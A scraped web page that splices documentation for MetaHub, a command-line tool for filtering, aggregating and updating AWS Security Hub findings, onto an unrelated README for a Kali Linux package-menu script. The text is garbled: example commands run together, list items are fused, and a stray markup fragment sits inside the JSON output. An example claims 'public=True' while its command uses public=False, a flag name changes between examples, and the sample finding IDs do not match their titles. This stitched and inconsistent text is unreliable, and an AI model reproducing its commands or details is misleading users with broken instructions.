./metaHub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW SeverityLabel=CRITICAL./metaHub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW SeverityLabel=CRITICAL SeverityLabel=HIGH./metaHub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW SeverityLabel=CRITICAL AwsAccountId=1234567890./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW Title="EC2.22 Unused EC2 security groups should be removed"./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsEc2SecurityGroup./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceId="arn:aws:ec2:eu-west-1:01234567890:security-group/sg-01234567890"./metahub --sh-filters Id="arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.19/finding/01234567890-1234-1234-1234-01234567890"./metahub --sh-filters ComplianceStatus=FAILEDMetaHub lets you create complex filters using YAML files (templates) that you can re-use when needed. YAML templates let you write filters using any comparison supported by AWS Security Hub like "EQUALS' | 'PREFIX' | 'NOT_EQUALS' | 'PREFIX_NOT_EQUALS". You can call your YAML file using the option --sh-template <<FILE>>.
You can find examples under the folder templates
./metaHub --sh-template templates/default.ymlMetaHub supports Config filters (and associations) using KEY=VALUE where the value can only be True or False using the option --mh-filters-config. You can use as many filters as you want and separate them using spaces. If you specify more than one filter, you will get all resources that match all filters.
Config filters only support True or False values:
True or with data.False or without data.Config filters run after AWS Security Hub filters:
--sh-filters (or the default ones).--mh-filters-config, so it's a subset of the resources from point 1.Examples:
ResourceType=AwsEc2SecurityGroup) with AWS Security Hub findings that are ACTIVE and NEW (RecordState=ACTIVE WorkflowStatus=NEW) only if they are associated to Network Interfaces (network_interfaces=True):./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsEc2SecurityGroup --mh-filters-config network_interfaces=TrueResourceType=AwsS3Bucket) only if they are public (public=True):./metahub --sh-filters ResourceType=AwsS3Bucket --mh-filters-config public=FalseMetaHub supports Tags filters in the form of KEY=VALUE where KEY is the Tag name and value is the Tag Value. You can use as many filters as you want and separate them using spaces. Specifying multiple filters will give you all resources that match at least one filter.
Tags filters run after AWS Security Hub filters:
--sh-filters (or the default ones).--mh-filters-tags, so it's a subset of the resources from point 1.Examples:
ResourceType=AwsEc2SecurityGroup) with AWS Security Hub findings that are ACTIVE and NEW (RecordState=ACTIVE WorkflowStatus=NEW) only if they are tagged with a tag Environment and value Production:./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsEc2SecurityGroup --mh-filters-tags Environment=ProductionYou can use MetaHub to update your AWS Security Hub Findings workflow status (NOTIFIED, NEW, RESOLVED, SUPPRESSED) with a single command. You will use the --update-findings option to update all the findings from your MetaHub query. This means you can update one, ten, or thousands of findings using only one command. AWS Security Hub API is limited to 100 findings per update. Metahub will split your results into 100 items chucks to avoid this limitation and update your findings beside the amount.
For example, using the following filter: ./metahub --sh-filters ResourceType=AwsSageMakerNotebookInstance RecordState=ACTIVE WorkflowStatus=NEW I found two affected resources with three finding each making six Security Hub findings in total.
Running the following update command will update those six findings' workflow status to NOTIFIED with a Note:
./metahub --update-findings Workflow=NOTIFIED Note="Enter your ticket ID or reason here as a note that you will add to the finding as part of this update."

The --update-findings will ask you for confirmation before updating your findings. You can skip this confirmation by using the option --no-actions-confirmation.
You can use MetaHub to enrich back your AWS Security Hub Findings with Context outputs using the option --enrich-findings. Enriching your findings means updating them directly in AWS Security Hub. MetaHub uses the UserDefinedFields field for this.
By enriching your findings directly in AWS Security Hub, you can take advantage of features like Insights and Filters by using the extra information not available in Security Hub before.
For example, you want to enrich all AWS Security Hub findings with WorkflowStatus=NEW, RecordState=ACTIVE, and ResourceType=AwsS3Bucket that are public=True with Context outputs:
./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsS3Bucket --mh-filters-checks public=True --enrich-findings
The --enrich-findings will ask you for confirmation before enriching your findings. You can skip this confirmation by using the option --no-actions-confirmation.
Working with Security Findings sometimes introduces the problem of Shadowing and Duplication.
Shadowing is when two checks refer to the same issue, but one in a more generic way than the other one.
Duplication is when you use more than one scanner and get the same problem from more than one.
Think of a Security Group with port 3389/TCP open to 0.0.0.0/0. Let's use Security Hub findings as an example.
If you are using one of the default Security Standards like AWS-Foundational-Security-Best-Practices, you will get two findings for the same issue:
EC2.18 Security groups should only allow unrestricted incoming traffic for authorized portsEC2.19 Security groups should not allow unrestricted access to ports with high riskIf you are also using the standard CIS AWS Foundations Benchmark, you will also get an extra finding:
4.2 Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389Now, imagine that SG is not in use. In that case, Security Hub will show an additional fourth finding for your resource!
EC2.22 Unused EC2 security groups should be removedSo now you have in your dashboard four findings for one resource!
Suppose you are working with multi-account setups and many resources. In that case, this could result in many findings that refer to the same thing without adding any extra value to your analysis.
MetaHub aggregates security findings under the affected resource.
This is how MetaHub shows the previous example with output-mode json-short:
"arn:aws:ec2:eu-west-1:01234567890:security-group/sg-01234567890": {
  "findings": [
    "EC2.19 Security groups should not allow unrestricted access to ports with high risk",
    "EC2.18 Security groups should only allow unrestricted incoming traffic for authorized ports",
    "4.2 Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389",
    "EC2.22 Unused EC2 security groups should be removed"
  ],
  "AwsAccountId": "01234567890",
  "Region": "eu-west-1",
  "ResourceType": "AwsEc2SecurityGroup"
}
This is how MetaHub shows the previous example with output-mode json-full:
"arn:aws:ec2:eu-west-1:01234567890:security-group/sg-01234567890": {
  "findings": [
    {
      "EC2.19 Security groups should not allow unrestricted access to ports with high risk": {
        "SeverityLabel": "CRITICAL",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",
        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    },
    {
      "EC2.18 Security groups should only allow unrestricted incoming traffic for authorized ports": {
        "SeverityLabel": "HIGH",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",<   br/>        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    },
    {
      "4.2 Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389": {
        "SeverityLabel": "HIGH",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",
        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    },
    {
      "EC2.22    Unused EC2 security groups should be removed": {
        "SeverityLabel": "MEDIUM",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",
        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    }
  ],
  "AwsAccountId": "01234567890",
  "AwsAccountAlias": "obfuscated",
  "Region": "eu-west-1",
  "ResourceType": "AwsEc2SecurityGroup"
}
Your findings are combined under the ARN of the resource affected, ending in only one result or one non-compliant resource.
You can now work in MetaHub with all these four findings together as if they were only one. For example, you can update these four Workflow Status findings using only one command: See Updating Workflow Status
You can follow this guide if you want to contribute to the Context module guide.
kalipm.sh is a powerful package management tool for Kali Linux that provides a user-friendly menu-based interface to simplify the installation of various packages and tools. It streamlines the process of managing software and enables users to effortlessly install packages from different categories.
apt-get package manager.To install KaliPm, you can simply clone the repository from GitHub:
git clone https://github.com/HalilDeniz/KaliPackergeManager.git
chmod +x kalipm.sh
./kalipm.sh
KaliPM.sh also includes an update feature to ensure your system is up to date. Simply select the "Update" option from the menu, and the script will run the necessary commands to clean, update, upgrade, and perform a full-upgrade on your system.
Contributions are welcome! To contribute to KaliPackergeManager, follow these steps:
If you have any questions, comments, or suggestions about Tool Name, please feel free to contact me: